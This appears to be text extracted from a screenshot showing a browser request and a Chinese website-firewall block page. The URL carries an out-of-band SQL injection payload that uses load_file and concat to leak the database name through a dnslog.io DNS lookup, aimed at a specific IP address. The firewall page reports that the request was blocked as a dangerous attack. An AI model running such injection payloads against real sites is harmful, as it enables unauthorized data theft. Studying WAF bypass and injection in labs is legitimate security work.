 不安全 59.63.200.79:8014/index3.php/?id=1%20and%20(load_file(concat(%27//%27,(select%20database()),%27.05l79.l.dnslog.io/dadc%27)))
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；